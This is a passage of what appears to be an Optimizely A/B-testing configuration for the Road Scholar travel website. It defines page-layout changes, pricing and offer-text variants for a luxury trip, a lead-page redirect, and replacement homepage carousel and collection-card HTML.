"id": "3A4BA329-96B6-4F59-A4F6-943CD02A4722", "selector": ".pcb-display-image-left a.btn"}]}]}], "weightDistributions": [{"entityId": "5260634447675392", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4658589231480832"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6627226481852416"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4704959363547136", "name": null, "commitId": "6452147764592640", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4698484431912960", "integrationSettings": null, "variations": [{"id": "5754253696827392", "name": null, "actions": []}, {"id": "4772492892438528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "75B007F3-3F26-4EF2-A24A-B9EB3E887A0E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "4BB3802C-6F44-4A53-95E0-8629385455BD", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009", "selector": ".py-4"}, {"id": "A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-collections > div:nth-of-type(3) > div:nth-of-type(1)", "operator": "before", "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009"]}, {"css": {}, "dependencies": ["A71B7965-4FD8-4AE9-A858-FDA0514C1009-rearrange"], "attributes": {"style": "{place-self: start;}"}, "type": "attribute", "id": "272D434B-C523-4957-8E3B-AC500C10B3F9", "selector": ".rms-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "0C9B544E-B5EC-4E7D-8EF0-6BAE97C2A17F", "selector": ".component-trip-card-standard"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "95FD4793-0BCE-46B7-9414-A13C3554BCA1", "selector": ".rms-link-container"}]}]}, {"id": "5676434593677312", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "A6A48508-0216-4CBA-9703-76ED0A570680", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "6FD93935-299F-4854-B160-CED5260CC45C", "selector": ".py-4"}, {"id": "6FD93935-299F-4854-B160-CED5260CC45C-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["6FD93935-299F-4854-B160-CED5260CC45C"]}]}]}, {"id": "6520859523809280", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "30C40651-F723-4DD3-9383-835C203B29B1", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
  relatedMaterialsSize(true);
}, "dependencies": []}, {"id": "65BB020E-9D28-4788-AC35-2A57E045B77F", "type": "append", "selector": "head", "value": "<style>.rms-image {place-self: start;}</style>", "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "79208A07-D061-490B-94FB-835067E85FFA", "selector": ".py-4"}, {"id": "79208A07-D061-490B-94FB-835067E85FFA-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".ccc-results", "operator": "before", "dependencies": ["79208A07-D061-490B-94FB-835067E85FFA"]}]}]}, {"id": "5411654490390528", "name": null, "actions": [{"viewId": "5365330516639744", "changes": [{"id": "9C5F7F22-DFB2-4CB1-963F-46ECDEB2EB2E", "type": "custom_code", "value": function($){useCollectionPagePagination(true);
relatedMaterialsSize(false);
}, "dependencies": []}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257", "selector": ".py-4"}, {"id": "5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257-rearrange", "type": "rearrange", "selector": ".py-4", "insertSelector": ".component-highlights-block", "operator": "before", "dependencies": ["5EF5A75F-F4D4-47ED-B6E5-E4BD00DF2257"]}]}]}], "weightDistributions": [{"entityId": "5754253696827392", "endOfRange": 2000}, {"entityId": "4772492892438528", "endOfRange": 4000}, {"entityId": "5676434593677312", "endOfRange": 6000}, {"entityId": "6520859523809280", "endOfRange": 8000}, {"entityId": "5411654490390528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4704959363547136"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["5365330516639744"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4707678912512000", "name": null, "commitId": "5631984865640448", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5940992277217280", "integrationSettings": null, "variations": [{"id": "5967488786104320", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CA3EFF91-102A-459D-AE96-79E898D3C852", "selector": ".cr-submit"}]}]}, {"id": "6337680338845696", "name": null, "actions": [{"viewId": "6682355172114432", "changes": [{"id": "A7D9CA3A-3CFA-403D-A31A-4DFD26230AF4", "type": "redirect", "dependencies": [], "dest": "https://www.roadscholar.org/digitalleads/italy-lead-new/", "preserveParameters": true, "allowAdditionalRedirect": false}]}]}], "weightDistributions": [{"entityId": "5967488786104320", "endOfRange": 5000}, {"entityId": "6337680338845696", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4707678912512000"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6682355172114432"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4746448714072064", "name": null, "commitId": "4930533138890752", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "4749897572810752", "integrationSettings": null, "variations": [{"id": "6720222409785344", "name": null, "actions": []}, {"id": "5680970918002688", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "05c612150ea54901aa10a0f2a7fc866d", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "81dcf11f06d044018e67cb65b24b518b", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "b1ba714abc6c43018b95570b93c7162e", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "41bd4491e3944b5daab4cd53c1602f39", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "b34a640e2c484479b2e2d0af0693d789", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "58ef5d151ffa49758dd23813e700a53b", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "ce91c827f4934140aa25addbb97098da", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "526EEF76-2F99-4DD1-8EA6-CAFCB7142D6B", "selector": ".cldl-button-cell > .btn-cardinal"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "CEA7369A-427E-4AAB-9247-5D9DB70A129E", "selector": ".cldl-info-button"}]}]}, {"id": "6069311526141952", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "B5746672-774E-48A1-971F-B0E7E3C9F1CD", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $89999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "02FE7669-DB56-4943-865F-EC49CFC2D929", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "F21F8C9C-FB31-42B7-9618-E57A8E865B7C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "F3CC8B1E-7749-4B64-88B7-90E60CC35C69", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "0B4FEE38-F9C3-4149-B355-E1B0654A315F", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A88ADD5F-72F1-431C-8E0D-6884C0F3DF1D", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "8A662C1E-1193-49AD-B7ED-B425A3AB4BC2", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"container cldl-hero-text-box\">\n            <h1 class=\"cldl-header-text\"> Discover the World in Luxury</h1>\n            <div class=\"cldl-header-subtext\">\n                \n<p>7 Countries. 21 Days. 1 Journey of a Lifetime by Private Plane</p>\n            </div>\n            <div class=\"cldl-button-cell\">\n                <button role=\"button\" data-bs-toggle=\"modal\" data-bs-target=\"#lead-modal\" class=\"btn btn-cardinal\">Request Information</button>\n            </div>\n        </div>\n\n        <div class=\"cldl-header-overlay\"></div>\n        <img class=\"cldl-header-image\" src=\"https://images2.cmp.optimizely.com/assets/23231-EG-Pyramids.jpg/Zz1jN2I3YTM1MGMyMjAxMWVlYjVhYmQyM2ViNzcyMjliZA==\">"}, "type": "attribute", "id": "831E67D0-6B0E-4C81-9DD4-93E80A978812", "selector": ".cldl-header"}]}]}, {"id": "5081145985990656", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "90B6EB09-0643-445D-9597-D1EA12932A48", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "DC3374FD-8E5B-4730-BB21-B50C9E4314E5", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "89776C12-6B74-4065-AB5C-A16B04EC945C", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "7B64AE52-466F-422C-9839-955C497A01E6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "5B2D1FA5-C261-4A88-82B2-F25402A5BA98", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "A78380DE-18E4-4119-AA63-BA8EAA1D14F2", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "DDA76EFA-9880-4DE1-8E89-D89DDF2C3754", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "A8504FCF-E885-459B-A56D-55D5366B7B62", "selector": "div:nth-of-type(4) .bg-gallery"}, {"id": "A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange", "type": "rearrange", "selector": "div:nth-of-type(4) .bg-gallery", "insertSelector": "div:nth-of-type(3) > .py-4", "operator": "before", "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62"]}, {"css": {}, "dependencies": ["A8504FCF-E885-459B-A56D-55D5366B7B62-rearrange"], "attributes": {}, "type": "attribute", "id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770", "selector": "div:nth-of-type(2) .bg-gallery"}, {"id": "DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange", "type": "rearrange", "selector": "div:nth-of-type(2) .bg-gallery", "insertSelector": "div:nth-of-type(4) > .py-4", "operator": "before", "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770"]}, {"css": {}, "dependencies": ["DC65FF41-B9D5-4E9C-8D57-4FAA092A7770-rearrange"], "attributes": {}, "type": "attribute", "id": "C8C71B4F-30F0-4C52-AF09-52F8642D09CE", "selector": ".w-vulcan--background"}]}]}, {"id": "5683508841021440", "name": null, "actions": [{"viewId": "6194060612861952", "changes": [{"id": "F64ECE73-AB31-4865-90D3-69EC069045AA", "type": "append", "dependencies": [], "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)", "value": "<span style=\"font-size: 24px;\"> $75000</span>\n<span style=\"font-size:16px; text-decoration: line-through;\"> $85999</span>", "operator": "after"}, {"css": {}, "dependencies": [], "attributes": {"html": "<h5>Special Offer</h5>\n<p>Enroll early and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!</p>\n", "remove": true}, "type": "attribute", "id": "A8C534AB-3E6D-4794-A87C-920E799B6EDE", "selector": ".luxury-lead-page .pcb-button-cell"}, {"css": {}, "dependencies": [], "attributes": {"html": "Special Offer"}, "type": "attribute", "id": "53D70F77-E09F-483F-9DAE-7C383495C1F9", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(1)"}, {"css": {"color": "#d32226"}, "dependencies": [], "attributes": {"html": " $79,999 "}, "type": "attribute", "id": "9C991F52-A9E2-4FE3-A394-769C7FA62276", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(2)"}, {"css": {}, "dependencies": [], "attributes": {"html": "$89,999"}, "type": "attribute", "id": "61310498-2D76-4569-B8F4-1BBD6BDCDBE6", "selector": ".luxury-lead-page .pb-3 > span:nth-of-type(3)"}, {"css": {}, "dependencies": [], "attributes": {"html": "Enroll early and save $10,000 and receive free business class airfare to and from London from JFK or BOS, as well as discounted business class fares from many other cities. Plus, there\u2019s no extra cost for single rooms!"}, "type": "attribute", "id": "80019153-AE47-4DCE-8131-358B6D501A12", "selector": ".luxury-lead-page div:nth-of-type(6) > div:nth-of-type(2) .iwtb-text-grid-subhead"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "EC04BEEC-A82E-42B2-B32D-F5639F0E3A48", "selector": ".luxury-lead-page .fs-4"}, {"css": {}, "dependencies": [], "attributes": {"src": "https://images2.cmp.optimizely.com/assets/23231-IN-Agra-Fort.jpg/Zz1jODM3MmJjYWMyMjAxMWVlOTc1YWY2ODJmNDAxODg2NQ=="}, "type": "attribute", "id": "FB0CBF81-B0D8-4752-8ACC-20CAB688DAE7", "selector": ".pcb-grid-program-card-image"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "D978FDB4-F6C5-4987-8049-BD1949BD78D8", "selector": ".cldl-button-cell > .btn-cardinal"}]}]}], "weightDistributions": [{"entityId": "5680970918002688", "endOfRange": 2500}, {"entityId": "6069311526141952", "endOfRange": 5000}, {"entityId": "5081145985990656", "endOfRange": 7500}, {"entityId": "5683508841021440", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4746448714072064"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6194060612861952"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "4976911407906816", "name": null, "commitId": "4622289547821056", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": null, "audienceName": null, "changes": null, "id": "5887103377080320", "integrationSettings": null, "variations": [{"id": "5160605984751616", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "B2FA5219-7B9C-4DB0-865F-B47AE412F2C2", "selector": "div:nth-of-type(5) a"}]}]}, {"id": "5288329369878528", "name": null, "actions": [{"viewId": "6678360789614592", "changes": [{"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "AD53B895-001C-4368-B870-8778961EE173", "selector": ".sidebar > div:nth-of-type(5) p:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "3054E7DB-A914-4F25-B487-3C49A96377E0", "selector": ".cr-submit"}]}]}], "weightDistributions": [{"entityId": "5160605984751616", "endOfRange": 5000}, {"entityId": "5288329369878528", "endOfRange": 10000}], "name": null, "bucketingStrategy": null, "experimentMetadata": {"allocationPolicy": "manual", "layerId": "4976911407906816"}, "deployed": false}], "policy": "single_experiment", "viewIds": ["6678360789614592"], "weightDistributions": null, "decisionMetadata": null, "concluded": false}, {"changes": null, "id": "5069895335936000", "name": null, "commitId": "5324839523713024", "groupId": null, "holdback": 0, "activation": {}, "integrationSettings": {"contentsquare": {}}, "integrationStringVersion": 2, "experiments": [{"audienceIds": ["and", "5413041664163840"], "audienceName": null, "changes": null, "id": "5682357454241792", "integrationSettings": null, "variations": [{"id": "5337137512448000", "name": null, "actions": [{"viewId": "25062160307", "changes": []}]}, {"id": "6557061165613056", "name": null, "actions": [{"viewId": "25062160307", "changes": [{"css": {}, "dependencies": [], "attributes": {"html": "<h2 class=\"h1\">Travel the globe with Road Scholar!</h2>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/browse-collections/afloat/\" aria-label=\"See Our Adventures \">See Our Adventures </a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/france/\" aria-label=\"Paris, France\"><em>Paris, France</em></a></p>\n<p>&nbsp;</p>"}, "type": "attribute", "id": "d13affe0a83c4021acdaa2fe7376964f", "selector": "div.active > .carousel-caption"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"hero-image-carousel-block carousel slide\" data-bs-interval=\"false\" data-bs-pause=\"false\">\n    <ol class=\"carousel-item-navigator paused\">\n        <li class=\"carousel-control-play\"><span class=\"icon-uniE8B9\"></span></li>\n        <li class=\"carousel-control-pause\"><span class=\"icon-uniE8BA\"></span></li>\n            <li class=\"progress loading-bar active\" data-bs-slide-to=\"0\">\n                <div aria-label=\"Image Carousel Slide 1\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 84%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"1\">\n                <div aria-label=\"Image Carousel Slide 2\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"2\">\n                <div aria-label=\"Image Carousel Slide 3\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n            <li class=\"progress loading-bar \" data-bs-slide-to=\"3\">\n                <div aria-label=\"Image Carousel Slide 4\" class=\"progress-bar\" role=\"progressbar\" style=\"width: 0%;\" aria-valuenow=\"0\" aria-valuemin=\"0\" aria-valuemax=\"100\"></div>\n            </li>\n    </ol>\n    <div class=\"carousel-inner\">\n                <div class=\"carousel-item active\">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images2.cmp.optimizely.com/assets/collections-river-barge-hero.jpg/Zz03YjBmYzFkMGZlZjkxMWVkYjM0YTMyYmE4ODE3NjVkMQ==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Road Scholar Turns 50 in 2025!</h2>\n<h5>We\u2019re Celebrating Our 50th Anniversary With 50 Roads to Learning!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Celebrate With Us\" href=\"/c/50th-anniversary/\" aria-label=\"50 Roads To Learning!\">Celebrate With Us</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/croatia/\" aria-label=\"Croatia\"><em>Croatia</em></a></p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/HP-Search-Quebec-Mar25.jpg/Zz1lYThmMTM2Y2VlMjYxMWVmOTkwY2RhZDAzYzMzZDRjYw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Where Do You Want to Learn?</h2>\n<form class=\"d-none d-md-block\" action=\"/redirect/trip-search\" method=\"get\">\n<div class=\"input-group mt-5\"><input class=\"form-control\" name=\"query\" type=\"search\" placeholder=\"Search for Trips\">\n<div class=\"d-flex\"><button class=\"btn btn-danger px-5\" type=\"submit\">Search</button></div>\n</div>\n</form><form class=\"d-md-none\" style=\"position: absolute; bottom: 7rem; width: 100%;\" action=\"/redirect/trip-search\" method=\"get\"><input class=\"form-control w-100\" name=\"query\" type=\"search\" placeholder=\"Search by interest, location, or program number\"> <button class=\"btn btn-danger p-2 w-100 mt-2\" type=\"submit\">Search</button></form>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/canada/quebec/\" aria-label=\"Qu\u00e9bec City, Canada\"><em>Qu\u00e9bec City, Canada</em></a></p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n<p>&nbsp;</p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images4.cmp.optimizely.com/assets/HP-Offers-HaLongBay-Mar25.jpg/Zz1lYTkxZjE1NGVlMjYxMWVmYTI4ZGYyYjkxMzczZWVmMw==\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\"><strong>Free Air. Solo Travel. Special Offers. And More!</strong></h2>\n<p><a class=\"btn btn-danger\" href=\"/special-offers/\" aria-label=\"View Special Offers\">See Our Special Offers</a></p>\n<p>&nbsp;</p>\n<p class=\"icon-uniE7BB\" style=\"opacity: .65;\">&nbsp;<a style=\"color: #ffffff !important; font-family: Source Sans Pro; font-style: italic;\" href=\"/collections/vietnam/\" aria-label=\"H\u1ea1 Long Bay, Vietnam\"><em>H\u1ea1 Long Bay, Vietnam</em></a></p>\n                    </div>\n                </div>\n                <div class=\"carousel-item \">\n                    <div class=\"carousel-item-overlay\"></div>\n                    <img src=\"https://images1.cmp.optimizely.com/assets/Blog-pear-illustration-main.png/b16d9c96b3ea11efa8f21a6c2af46147\" width=\"1600\" height=\"646\" class=\"d-block w-100\">\n                    <div class=\"carousel-caption\">\n                        \n<h2 class=\"h1\">Nominate an Outstanding Retiring Teacher!</h2>\n<h5>Honor a lifetime of impact by nominating an exceptional educator for Road Scholar\u2019s first-ever Educator Legacy Award!</h5>\n<p>&nbsp;</p>\n<p><a class=\"btn btn-danger\" title=\"Learn More\" href=\"/c/educator-legacy-award/\" aria-label=\"Learn More\">Learn More</a></p>\n                    </div>\n                </div>\n    </div>\n    <button class=\"carousel-control-prev\" role=\"button\">\n        <span class=\"icon-uniE8D9\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Previous</span>\n    </button>\n    <button class=\"carousel-control-next\" role=\"button\">\n        <span class=\"icon-uniE820\" aria-hidden=\"true\"></span>\n        <span class=\"sr-only\">Next</span>\n    </button>\n</div>"}, "type": "attribute", "id": "fa5fa52b17024374be8cbe0457733a40", "selector": ".component-home-page-content-area > div:nth-of-type(1)"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/browse-collections/International/"}, "type": "attribute", "id": "0d885ce5c6e3454da7bb3ffd7507d3e0", "selector": "div.active a.btn-danger"}, {"css": {}, "dependencies": [], "attributes": {}, "type": "attribute", "id": "7189df58d2bb4374a38da8569cae1ef7", "selector": ".interest-block"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "d30b30c8c4aa462a9c650ebc0350b4b8", "selector": "ol"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "58ec6885605b4c7db45346f764324371", "selector": ".carousel-control-prev > .icon-uniE8D9"}, {"css": {}, "dependencies": [], "attributes": {"remove": true}, "type": "attribute", "id": "247fed76c54644e1ba8d565059707caa", "selector": ".icon-uniE820"}, {"css": {}, "dependencies": [], "attributes": {"html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Europe\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 187</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-europe-week-hoz.jpg/Zz05Zjk0MzAyOGZlZWUxMWVkOWFmNDcyMDU5YmYxMDJjYg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>", "href": "https://www.roadscholar.org/collections/europe/"}, "type": "attribute", "id": "ec06dab6cde948789b2003c71e5dfa60", "selector": ".idio-collection-card-grid > div:nth-of-type(1) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/Latin-america/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Latin America\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 79</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images4.cmp.optimizely.com/assets/collection-galapagos-hoz.jpg/Zz1kOTI2YmNhY2ZlZWUxMWVkOTczZDQ2M2Q1ZDg4MWJmZg==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "deddbdd7b0844b668817d5afbe9d4077", "selector": ".interest-block div:nth-of-type(2) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/africa", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\n            Wild & Welcoming Africa\n        </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 25</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" src=\"https://images3.cmp.optimizely.com/assets/collection-africa-hoz.jpg/Zz0wYTIxYThhZWZlZWUxMWVkYTdjZGNhYTRkZmI2YzI4ZQ==\">\n        <div class=\"icc-no-image-blue-bg-default\"></div>\n    </div>"}, "type": "attribute", "id": "ffcf8bcca4ed4ab7a431af4d3d81dc87", "selector": ".interest-block div:nth-of-type(3) > a"}, {"css": {}, "dependencies": [], "attributes": {"href": "https://www.roadscholar.org/collections/southeast-asia/", "html": "<div class=\"idio-collection-card\">\n        <div class=\"icc-title\">\nSouth East Asia       </div>\n        <div class=\"icc-trip-circle\">\n            <div class=\"icc-trip-count\"> 8</div>\n            <div class=\"icc-trip-label\">Trips</div>\n        </div>\n            <div class=\"icc-overlay\"></div>\n            <img class=\"icc-image\" 